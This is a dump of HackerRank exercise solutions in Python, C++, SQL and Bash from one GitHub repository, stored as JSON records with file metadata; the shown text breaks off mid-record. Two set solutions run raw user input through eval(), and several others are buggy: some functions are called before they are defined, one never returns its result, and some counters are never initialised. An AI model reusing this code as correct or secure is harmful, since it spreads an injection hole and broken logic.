"blob_id": "afbcc924c19a729f0d184309a8f83c0d79231e8f",
"content_id": "8e2bae67ea32957d7960ed08fdb1ed7ccb350467",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 677,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 19,
"path": "/Python/Itertools/Itertools_Product.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou are given a two lists A and B. Your task is to compute their cartesian product AXB.\nNote: and are sorted lists, and the cartesian product's tuples should be output in sorted order.\nInput Format\nThe first line contains the space separated elements of list A. \nThe second line contains the space separated elements of list B.\nBoth lists have no duplicate integer elements.\nOutput Format\nOutput the space separated tuples of the cartesian product.\nhttps://www.hackerrank.com/challenges/itertools-product\n'''\n\nfrom itertools import product\n\nA = map(int, raw_input().split())\nB = map(int, raw_input().split())\nAxB = list(product(A, B))\nprint(' '.join(map(str, AxB)))\n"
},
{
"alpha_fraction": 0.7193396091461182,
"alphanum_fraction": 0.7228773832321167,
"avg_line_length": 39.380950927734375,
"blob_id": "b1f252a43e5a68964ff70e9fe6cc68a5e3def3a8",
"content_id": "63a4be17b6832e6aa5e1310ed21c0e3c6c5b3784",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 848,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 21,
"path": "/Python/Sets/Discard_Remove_Pop.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou have a non-empty set s, and you have to execute N commands given in N lines.\nThe commands will be pop, remove and discard.\nInput Format\nThe first line contains integer n, the number of elements in the set s. \nThe second line contains n space separated elements of set s. All of the elements are non-negative integers, less than or equal to 9. \nThe third line contains integer N, the number of commands.\nThe next N lines contains either pop, remove and/or discard commands followed by their associated value.\nOutput Format\nPrint the sum of the elements of set s on a single line.\nhttps://www.hackerrank.com/challenges/py-set-discard-remove-pop\n'''\n\ninput()\ns = set(map(int, raw_input().split())) \ntotalCmds = input()\nfor _ in range(totalCmds):\n cmd = (raw_input() + \" \").split(\" \")\n eval('s.'+cmd[0]+'('+cmd[1]+')') \nprint sum(s)\n"
},
{
"alpha_fraction": 0.5425056219100952,
"alphanum_fraction": 0.5514541268348694,
"avg_line_length": 20.285715103149414,
"blob_id": "ebc6c40f269f0a37a1ba51b3b171d8ca467d65cc",
"content_id": "21a4e10068b04f45e7200247c6af66ac1d13bead",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 894,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 42,
"path": "/Algorithms/Warmup/Staircase.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*Consider a staircase of size n = 4:\n #\n ##\n ###\n####\nObserve that its base and height are both equal to n, and the image is drawn using # symbols and spaces. The last line is not preceded by any spaces.\nWrite a program that prints a staircase of size n.\nInput Format\nA single integer, n, denoting the size of the staircase.\nOutput Format\nPrint a staircase of size n using # symbols and spaces.\nNote: The last line must have 0 spaces in it.\n\nhttps://www.hackerrank.com/challenges/staircase\n*/\n\n#include <vector>\n#include <iostream>\n\nusing namespace std;\n\nint main(){\n int n, k, j, p = 1;\n cin >> n;\n k = n-1;\n \n for(int i = 0; i < n; i++){\n j = k;\n for(int l = 0; l < j; l++){\n cout<<\" \";\n }\n for(int m = 0; m < p; m++){\n cout<<\"#\";\n }\n cout<<endl;\n \n k--;\n p++;\n\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.7147650718688965,
"alphanum_fraction": 0.7170022130012512,
"avg_line_length": 48.66666793823242,
"blob_id": "a5e6505f51395468c0c36a875e835ab38dd226fa",
"content_id": "0901152b0a478ae637e9cd4cbaa1e5b79251505a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 894,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 18,
"path": "/Python/Sets/Check_Subset.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given two sets, A and B. \nYour job is to find whether set A is a subset of set B.\nIf set A is subset of set B, print True.\nIf set A is not a subset of set B, print False.\nInput Format\nThe first line will contain the number of test cases, T. \nThe first line of each test case contains the number of elements in set A.\nThe second line of each test case contains the space separated elements of set A.\nThe third line of each test case contains the number of elements in set B.\nThe fourth line of each test case contains the space separated elements of set B.\nhttps://www.hackerrank.com/challenges/py-check-subset\n'''\n\nfor i in range(int(raw_input())): #More than 4 lines will result in 0 score. Blank lines won't be counted. \n a = int(raw_input()); A = set(raw_input().split())\n b = int(raw_input()); B = set(raw_input().split())\n print(\"True\" if A.issubset(B) else \"False\")\n"
},
{
"alpha_fraction": 0.6940639019012451,
"alphanum_fraction": 0.6940639019012451,
"avg_line_length": 26.375,
"blob_id": "27e2d839d5b721bec5382a759086ef7a186ff0c1",
"content_id": "8298f77fc30771112806604f6a28f07a874b3c62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 438,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 16,
"path": "/Python/Strings/Capitalize.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given a string s. Your task is to capitalize each word of s.\nInput Format\nA single line of input containing the string, s.\nPreserve whitespace\nhttps://www.hackerrank.com/challenges/capitalize\n'''\n\nif __name__ == '__main__':\n string = raw_input()\n capitalized_string = capitalize(string)\n print capitalized_string\n\ndef capitalize(string):\n s = string.split(' ')\n return ' '.join(word.capitalize() for word in s)\n"
},
{
"alpha_fraction": 0.7414772510528564,
"alphanum_fraction": 0.7433711886405945,
"avg_line_length": 43,
"blob_id": "541986519f49842cad885d3ccc0e25a0acad9835",
"content_id": "8f8a053a4db6c905420a66a82ec360b405be5fc9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1056,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 24,
"path": "/Python/Sets/Mutations.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTASK\nYou are given a set A and N number of other sets. These N number of sets have to perform some specific mutation operations on set A.\nYour task is to execute those operations and print the sum of elements from set A.\nInput Format\nThe first line contains the number of elements in set A.\nThe second line contains the space separated list of elements in set A.\nThe third line contains integer N, the number of other sets.\nThe next 2*N lines are divided into N parts containing two lines each.\nThe first line of each part contains the space separated entries of the operation name and the length of the other set.\nThe second line of each part contains space separated list of elements in the other set.\nOutput Format\nOutput the sum of elements in set A.\nhttps://www.hackerrank.com/challenges/py-set-mutations?h_r=next-challenge&h_v=zen\n'''\n\ninput()\nA = set(map(int, raw_input().split()))\ntotalCmds = input()\nfor _ in range(totalCmds):\n cmd = raw_input().split()[0]\n B = set(map(int, raw_input().split()))\n eval('A.'+cmd+'(B)')\nprint(sum(A))\n"
},
{
"alpha_fraction": 0.7278481125831604,
"alphanum_fraction": 0.7278481125831604,
"avg_line_length": 38.5,
"blob_id": "e40cdc2c5a718fe47802bbdbdfdfea135e9eb753",
"content_id": "32ce358d0ae338d2c8273e8a9ee76727f1fc207e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 948,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 24,
"path": "/Python/Sets/Check_Strict_Superset.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given one set A and a number of other sets, N. \nYour job is to find whether set A is a strict superset of all the N sets. \nPrint True, if A is a strict superset of all of the N sets. Otherwise, print False.\nA strict superset has at least one element that does not exist in its subset.\nInput Format\nThe first line contains the space separated elements of set A.\nThe second line contains integer N, the number of other sets.\nThe next N lines contains the space separated elements of the other sets.\nOutput Format\nPrint True if set A is a strict superset of all other N sets. Otherwise, print False.\nhttps://www.hackerrank.com/challenges/py-check-strict-superset\n'''\n\nA = set(map(int, raw_input().split()))\nisStrictSet = True\n\nfor i in range(input()):\n tempSet = set(map(int, raw_input().split()))\n if not tempSet.issubset(A):\n isStrictSet = False\n if len(tempSet) >= len(A):\n isStrictSet = False\nprint(isStrictSet)\n"
},
{
"alpha_fraction": 0.7471697926521301,
"alphanum_fraction": 0.7509434223175049,
"avg_line_length": 36.85714340209961,
"blob_id": "72b3f799bae1753b0223c0e299e7f6ca051e738c",
"content_id": "79f6db3481a4a2ac4aad3dded3c1e25e90ea05ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 265,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 7,
"path": "/SQL/BasicSelect/Weather_Observation_Station_7.sql",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/* MySQL\nQuery the list of CITY names ending with vowels (a, e, i, o, u) from STATION. Your result cannot contain duplicates.\n\nhttps://www.hackerrank.com/challenges/weather-observation-station-7\n*/\n\nSELECT DISTINCT city FROM station WHERE city REGEXP \"[aeiou]$.*\";\n"
},
{
"alpha_fraction": 0.7557047009468079,
"alphanum_fraction": 0.7610738277435303,
"avg_line_length": 61,
"blob_id": "06216b2ff8046b44ad0e9b725d8ee031208794a6",
"content_id": "23e8353d6625d3aee8d93901b29acc7c374eb687",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 745,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 12,
"path": "/LinuxShell/Bash/Arithmetic_Operations.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "# There are several ways of making simple numerical calculations in Bash. \n# Just trying to echo an expression wrapped in quotation marks will not work. \n# Wrapping the expression in double parenthesis $((..)) evaluates it, but this is confined to integer computations. \n# To evaluate expressions involving decimal places (floating points) \"bc -l\" is very useful.\n# Task\n# We provide you with expressions containing +,-,*,^, / and parenthesis. \n# None of the numbers in the expression involved will exceed 999. \n# Your task is to evaluate the expression and display the output correct to decimal places.\n# https://www.hackerrank.com/challenges/bash-tutorials---arithmetic-operations\n\nread expression\nprintf \"%.3f\" `echo \"$expression\" | bc -l`\n\n"
},
{
"alpha_fraction": 0.6685159206390381,
"alphanum_fraction": 0.6726768612861633,
"avg_line_length": 25.703702926635742,
"blob_id": "60bb6856b2ee14ddd75865538cca55203c0c0b43",
"content_id": "a9201ec3cdc176c0e55e3f3bb58288915576e7b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 721,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 27,
"path": "/Algorithms/Warmup/Very_Big_Sum.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*You are given an array of integers of size N. You need to print the sum of the elements in the array, keeping in mind that some of those integers may be quite large.\nInput Format\nThe first line of the input consists of an integer n. The next line contains n space-separated integers contained in the array.\nOutput Format\nPrint a single value equal to the sum of the elements in the array.\n\nhttps://www.hackerrank.com/challenges/a-very-big-sum\n*/\n\n#include <vector>\n#include <iostream>\n\nusing namespace std;\n\n\nint main(){\n int n;\n long sum = 0;\n cin >> n;\n vector<int> arr(n);\n for(int arr_i = 0;arr_i < n;arr_i++){\n cin >> arr[arr_i];\n sum += arr[arr_i];\n }\n cout<<sum;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.7312373518943787,
"alphanum_fraction": 0.7312373518943787,
"avg_line_length": 43.818180084228516,
"blob_id": "68f40d1962f79778dd103dc49b2e69eea1bf4933",
"content_id": "dfdad486b5625174d5866b01246bf04c8de37ccd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 986,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 22,
"path": "/Python/Strings/String_Validators.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou are given a string S. \nYour task is to find out if the string S contains: alphanumeric characters, alphabetical characters, digits, lowercase and uppercase characters.\nInput Format\nA single line containing a string S.\nOutput Format\nIn the first line, print True if S has any alphanumeric characters. Otherwise, print False. \nIn the second line, print True if S has any alphabetical characters. Otherwise, print False. \nIn the third line, print True if S has any digits. Otherwise, print False. \nIn the fourth line, print True if S has any lowercase characters. Otherwise, print False. \nIn the fifth line, print True if S has any uppercase characters. Otherwise, print False.\nhttps://www.hackerrank.com/challenges/string-validators\n'''\n\nif __name__ == '__main__':\n s = raw_input()\n print any(i.isalnum() for i in s)\n print any(i.isalpha() for i in s)\n print any(i.isdigit() for i in s)\n print any(i.islower() for i in s)\n print any(i.isupper() for i in s)\n"
},
{
"alpha_fraction": 0.7694406509399414,
"alphanum_fraction": 0.7708048820495605,
"avg_line_length": 35.650001525878906,
"blob_id": "6d5d16a432cbfdec75ac5c7edd1b3a114c2e30a6",
"content_id": "2d6e29fdda87433b00a6506160c66af85ee3295d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 733,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 20,
"path": "/Python/Sets/Symmetric_Difference.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask \nGiven 2 sets of integers, M and N, print their symmetric difference in ascending order. The term symmetric difference indicates those values that exist in either M or N but do not exist in both.\nInput Format\nThe first line of input contains an integer, M. \nThe second line contains M space-separated integers. \nThe third line contains an integer, N. \nThe fourth line contains N space-separated integers.\nOutput Format\nOutput the symmetric difference integers in ascending order, one per line.\nhttps://www.hackerrank.com/challenges/symmetric-difference\n'''\n\ninput()\na=set(map(int,raw_input().split()))\ninput()\nb=set(map(int,raw_input().split()))\ndifference=a.symmetric_difference(b)\nfor i in sorted(difference):\n print i\n"
},
{
"alpha_fraction": 0.7595190405845642,
"alphanum_fraction": 0.7595190405845642,
"avg_line_length": 26.72222137451172,
"blob_id": "ea7b34f31889f809e42330f74d39043dd4d62785",
"content_id": "b86d2bf792cfbaea64d7b895f648ff8bc67453b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 499,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 18,
"path": "/Python/Math/Polar_Coordinates.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask \nYou are given a complex z. Your task is to convert it to polar coordinates.\nInput Format\nA single line containing the complex number z.\nOutput Format\nOutput two lines: \nThe first line should contain the value of r. \nThe second line should contain the value of the phase angle.\nhttps://www.hackerrank.com/challenges/polar-coordinates\n'''\n\nimport cmath\n\ntoTranslate = raw_input()\nr = abs(complex(toTranslate))\nphaseAngle = cmath.phase(complex(toTranslate))\nprint(\"%f\\n%f\" % (r, phaseAngle))\n"
},
{
"alpha_fraction": 0.6439393758773804,
"alphanum_fraction": 0.6523569226264954,
"avg_line_length": 26.627906799316406,
"blob_id": "72d9be3db89cfd7b19c34bd3b64454b593edf4b1",
"content_id": "b2dd8b44cccba1af006bfd3694f19142443888a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1188,
"license_type": "no_license",
"max_line_length": 244,
"num_lines": 43,
"path": "/Algorithms/Warmup/Mini-Max_Sum.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*Given five positive integers, find the minimum and maximum values that can be calculated by summing exactly four of the five integers. Then print the respective minimum and maximum values as a single line of two space-separated long integers.\nInput Format\nA single line of five space-separated integers.\nOutput Format\nPrint two space-separated long integers denoting the respective minimum and maximum values that can be calculated by summing exactly four of the five integers. (The output can be greater than 32 bit integer.)\n\nhttps://www.hackerrank.com/challenges/mini-max-sum\n*/\n\n#include <iostream>\n#include<vector>\n#include<algorithm>\n\nusing namespace std;\n\nint main(){\n long int a;\n long int b;\n long int c;\n long int d;\n long int e;\n cin >> a >> b >> c >> d >> e;\n \n vector<long int> nums;\n nums.push_back(a);\n nums.push_back(b);\n nums.push_back(c);\n nums.push_back(d);\n nums.push_back(e);\n \n sort(nums.begin(), nums.end());\n \n long int max = 0, min = 0, sum = 0;\n for(int i = 0; i < 5; i++){\n sum+=nums.at(i);\n }\n \n max = sum-nums.at(0);\n min = sum-nums.at(4);\n \n cout<<min<<\" \"<<max;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.7144906520843506,
"alphanum_fraction": 0.7266858220100403,
"avg_line_length": 41.24242401123047,
"blob_id": "fbc8834bc13c104d64c49704b81e4c06e022b10e",
"content_id": "9f300f52fec76674d877fc7e87642eb3aedba05b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1394,
"license_type": "no_license",
"max_line_length": 438,
"num_lines": 33,
"path": "/Python/Basic_Data_Types/Finding_the_Percentage.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou have a record of N students. Each record contains the student's name, and their percent marks in Maths, Physics and Chemistry. The marks can be floating values. The user enters some integer n followed by the names and marks for n students. You are required to save the record in a dictionary data type. The user then enters a student's name. Output the average percentage marks obtained by that student, correct to two decimal places.\nInput Format\nThe first line contains the integer n, the number of students. The next n lines contains the name and marks obtained by that student separated by a space. The final line contains the name of a particular student previously listed.\nConstraints\n2 <= n <=100\n0 <= Marks <= 100\nOutput Format\nPrint one line: The average of the marks obtained by the particular student correct to 2 decimal places.\n\nhttps://www.hackerrank.com/challenges/finding-the-percentage\n'''\n\nn = input()\ni = 0\ngradebook = {}\n\nwhile i < n:\n student_info = raw_input().split()\n name = student_info[0]\n math = float(student_info[1])\n phys = float(student_info[2])\n chem = float(student_info[3])\n \n gradebook[name] = {\"Math\": math, \"Physics\": phys, \"Chemistry\":chem}\n \n i+=1\n \nsearchName = raw_input()\n\naverage = (gradebook[searchName]['Math'] + gradebook[searchName][\"Physics\"] + gradebook[searchName][\"Chemistry\"])/3\n\nprint(\"%.2f\" % average)\n"
},
{
"alpha_fraction": 0.6703540086746216,
"alphanum_fraction": 0.6814159154891968,
"avg_line_length": 25.58823585510254,
"blob_id": "f4e3dfb07487ee71a18f0a1aef831e84c7f2e5d6",
"content_id": "b8e584ea0e80670bbc183eb58e81698785e6e5ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 452,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 17,
"path": "/Python/Introduction/Print_Function.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nRead an integer N.\nWithout using any string methods, try to print the following: 123...N\nNote that \"...\" represents the values in between.\nInput Format \nThe first line contains an integer N.\nOutput Format \nOutput the answer as explained in the task.\n\nhttps://www.hackerrank.com/challenges/python-print\n'''\n\nfrom __future__ import print_function\nif __name__ == '__main__':\n n = int(raw_input())\n for x in range(1,n+1):\n print(x,end='')\n"
},
{
"alpha_fraction": 0.7713754773139954,
"alphanum_fraction": 0.7750929594039917,
"avg_line_length": 34.86666488647461,
"blob_id": "cff0026cb3453c0a175126996ff81276cd3fb717",
"content_id": "794fe62d2a28303d176fecb30aae11c649cc432f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 538,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 15,
"path": "/Python/Itertools/Itertools_Permutations.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou are given a string S. \nYour task is to print all possible permutations of size k of the string in lexicographic sorted order.\nInput Format\nA single line containing the space separated string S and the integer value k.\nOutput Format\nPrint the permutations of the string S on separate lines.\nhttps://www.hackerrank.com/challenges/itertools-permutations\n'''\n\nfrom itertools import permutations\n\ninstructions = raw_input().split()\nprint('\\n'.join(\"\".join(i) for i in permutations(sorted(instructions[0]), int(instructions[1]))))\n"
},
{
"alpha_fraction": 0.6456437110900879,
"alphanum_fraction": 0.654746413230896,
"avg_line_length": 29.760000228881836,
"blob_id": "64c815f5a553f708d1678ce9e8821eafbbd0ebb4",
"content_id": "5356242e69d5ea270bb4615cf5e80f8ebe30a46d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1538,
"license_type": "no_license",
"max_line_length": 223,
"num_lines": 50,
"path": "/Python/Basic_Data_Types/Lists.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nConsider a list (list = []). You can perform the following commands:\n1. insert i e: Insert integer e at position i.\n2. print: Print the list.\n3. remove e: Delete the first occurrence of integer e.\n4. append e: Insert integer e at the end of the list.\n5. sort: Sort the list.\n6. pop: Pop the last element from the list.\n7. reverse: Reverse the list.\nInitialize your list and read in the value of followed by lines of commands where each command will be of the types listed above. Iterate through each command in order and perform the corresponding operation on your list.\nInput Format\nThe first line contains an integer, n, denoting the number of commands. \nEach line i of the n subsequent lines contains one of the commands described above.\nConstraints\nThe elements added to the list must be integers.\nOutput Format\nFor each command of type print, print the list on a new line.\n\nhttps://www.hackerrank.com/challenges/python-lists\n'''\n\nL = []\nn = input()\ni = 0\n\nwhile i < n:\n commandList = raw_input().split()\n \n command = commandList[0]\n \n if command == 'insert':\n x = int(commandList[1])\n y = int(commandList[2])\n L.insert(x, y)\n elif command == 'remove':\n x = int(commandList[1])\n L.remove(x)\n elif command == 'append':\n x = int(commandList[1])\n L.append(x)\n elif command == 'print':\n print L\n elif command == 'pop':\n L.pop()\n elif command == 'sort':\n L.sort()\n elif command == 'reverse':\n L.reverse()\n \n i+=1\n"
},
{
"alpha_fraction": 0.695035457611084,
"alphanum_fraction": 0.6985815763473511,
"avg_line_length": 27.200000762939453,
"blob_id": "f1103231e6340c44eb293822e470f6b704cb5581",
"content_id": "582c87922ad7af1c12d095b69d1e53bf3cf686f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 568,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 20,
"path": "/Python/Strings/sWAP_cASE.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given a string S. Your task is to swap cases. In other words, convert all lowercase letters to uppercase letters and vice versa.\nFor Example:\nWww.HackerRank.com → wWW.hACKERrANK.COM\nPythonist 2 → pYTHONIST 2\nhttps://www.hackerrank.com/challenges/swap-case\n'''\n\nif __name__ == '__main__':\n s = raw_input()\n result = swap_case(s)\n print result\n \n#using built-in swapcase function\ndef swap_case(s):\n return s.swapcase()\n \n#without built-in swapcase function\ndef swap_case(s):\n result = ''.join([i.lower() if i.isupper() else i.upper() for i in s])\n"
},
{
"alpha_fraction": 0.6403903961181641,
"alphanum_fraction": 0.6471471190452576,
"avg_line_length": 29.976743698120117,
"blob_id": "1e890121b855b833fadcef200030f70f926a520c",
"content_id": "01f9ab32d3161c8d67720d86593a95730b491488",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1332,
"license_type": "no_license",
"max_line_length": 246,
"num_lines": 43,
"path": "/Algorithms/Warmup/Plus_Minus.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*Given an array of integers, calculate which fraction of its elements are positive, which fraction of its elements are negative, and which fraction of its elements are zeroes, respectively. Print the decimal value of each fraction on a new line.\nNote: This challenge introduces precision problems. The test cases are scaled to six decimal places.\nInput Format\nThe first line contains an integer, n, denoting the size of the array. \nThe second line contains n space-separated integers describing an array of numbers.\nOutput Format\nYou must print the following 3 lines:\nA decimal representing of the fraction of positive numbers in the array.\nA decimal representing of the fraction of negative numbers in the array.\nA decimal representing of the fraction of zeroes in the array.\n\nhttps://www.hackerrank.com/challenges/plus-minus\n*/\n\n#include <vector>\n#include <iostream>\n\nusing namespace std;\n\nint main(){\n int n;\n float p, ne, z;\n cin >> n;\n vector<int> arr(n);\n for(int arr_i = 0;arr_i < n;arr_i++){\n cin >> arr[arr_i];\n \n if(arr[arr_i] < 0){\n ne = ne + 1;\n }\n if(arr[arr_i] > 0){\n p = p + 1;\n }\n if(arr[arr_i] == 0) {\n z = z + 1;\n }\n \n }\n cout<<p/n<<endl;\n cout<<ne/n<<endl;\n cout<<z/n<<endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5457979440689087,
"alphanum_fraction": 0.5873465538024902,
"avg_line_length": 20.18000030517578,
"blob_id": "a1268da59e3c293a947d45c1047192aff82e9f51",
"content_id": "6788c7c2cea295b373bb14d16e4511dc54a2bb12",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1065,
"license_type": "no_license",
"max_line_length": 207,
"num_lines": 50,
"path": "/Algorithms/Implementation/GradingStudents.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*\nAt HackerLand University, a passing grade is any grade 40 points or higher on a 100 point scale. Sam is a professor at the university and likes to round each student’s grade according to the following rules:\n\nIf the difference between the grade and the next higher multiple of 5 is less than 3, round to the next higher multiple of 5\nIf the grade is less than 38, don’t bother as it’s still a failing grade\nAutomate the rounding process then round a list of grades and print the results.\n\nSample input:\n4\n73\n67\n38\n33\n\nSample output:\n75\n67\n40\n33\n\n*/\n\n#include <vector>\n#include <iostream>\n\n\nusing namespace std;\n\n\nint main(){\n int n;\n cin >> n;\n for(int a0 = 0; a0 < n; a0++){\n int grade;\n cin >> grade;\n if(grade < 38 || grade % 5 == 0){\n cout<<grade<<endl;\n }\n else if(((grade+2)%5 == 0)||((grade+1)%5==0)){\n while(grade % 5 != 0){\n grade++;\n }\n cout<<grade<<endl;\n }\n else{\n cout<<grade<<endl;\n }\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.5183908343315125,
"alphanum_fraction": 0.5310344696044922,
"avg_line_length": 33.79999923706055,
"blob_id": "2a06222dd94c261a18e03f2240bc7b59affe9c26",
"content_id": "63afe6c69aa503d7b1b98e37432445c768700aba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 870,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 25,
"path": "/Python/Strings/Designer_Door_Mat.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nMr. Vincent works in a door mat manufacturing company. One day, he designed a new door mat with the following specifications:\nMat size must be NXM. (N is an odd natural number, and M is 3 times N.)\nThe design should have 'WELCOME' written in the center.\nThe design pattern should only use |, . and - characters.\n\nSample:\n Size: 7 x 21 \n ---------.|.---------\n ------.|..|..|.------\n ---.|..|..|..|..|.---\n -------WELCOME-------\n ---.|..|..|..|..|.---\n ------.|..|..|.------\n ---------.|.---------\n \nhttps://www.hackerrank.com/challenges/designer-door-mat\n'''\n\nN, M = map(int,raw_input().split()) # More than 6 lines of code will result in 0 score. Blank lines are not counted.\nfor i in xrange(1,N,2): \n print((i * \".|.\").center(M, \"-\"))\nprint(\"WELCOME\".center(M,\"-\"))\nfor i in xrange(N-2,-1,-2): \n print ((i * \".|.\").center(M, \"-\"))\n"
},
{
"alpha_fraction": 0.6458333134651184,
"alphanum_fraction": 0.681640625,
"avg_line_length": 38.38461685180664,
"blob_id": "c1e55fc4f5278f794bc9a3be5879e3c1442c1425",
"content_id": "f9cc70c95eab97677afbdd952c77f79e0af7b335",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1536,
"license_type": "no_license",
"max_line_length": 204,
"num_lines": 39,
"path": "/Algorithms/Warmup/Compare_the_Triplets.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*Alice and Bob each created one problem for HackerRank. A reviewer rates the two challenges, awarding points on a scale from 1 to 100 for three categories: problem clarity, originality, and difficulty.\nWe define the rating for Alice's challenge to be the triplet A = (a0, a1, a2), and the rating for Bob's challenge to be the triplet B = (b0, b1, b2).\nYour task is to find their comparison points by comparing a0 with b0 , a1 with b1 , and a2 with b2 .\nIf ai > bi , then Alice is awarded point.\nIf ai < bi, then Bob is awarded point.\nIf ai = bi, then neither person receives a point.\nComparison points is the total points a person earned.\nGiven A and B , can you compare the two challenges and print their respective comparison points?\nInput Format\nThe first line contains space-separated integers, , , and , describing the respective values in triplet . \nThe second line contains space-separated integers, , , and , describing the respective values in triplet .\nOutput Format\nPrint two space-separated integers denoting the respective comparison points earned by Alice and Bob.\n\nhttps://www.hackerrank.com/challenges/compare-the-triplets\n*/\n\n#include <iostream>\n\nusing namespace std;\n\nint main(){\n int a0;\n int a1;\n int a2;\n cin >> a0 >> a1 >> a2;\n int b0;\n int b1;\n int b2;\n cin >> b0 >> b1 >> b2;\n \n int alice = 0, bob = 0;\n alice = (((a0>b0)? 1:0)+((a1>b1)? 1:0)+((a2>b2)? 1:0));\n bob = (((b0>a0)? 1:0)+((b1>a1)? 1:0)+((b2>a2)? 1:0));\n \n cout<<alice<<\" \"<<bob;\n \n return 0;\n}\n"
},
{
"alpha_fraction": 0.6537518501281738,
"alphanum_fraction": 0.6640509963035583,
"avg_line_length": 31.365079879760742,
"blob_id": "d6bd0ab07765498d8190cc5186075037e7c8f6ea",
"content_id": "fd67f9b42f6f97be95b14c990d6c9fcc956cdbb0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2053,
"license_type": "no_license",
"max_line_length": 386,
"num_lines": 63,
"path": "/Algorithms/Implementation/AppleAndOrange.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
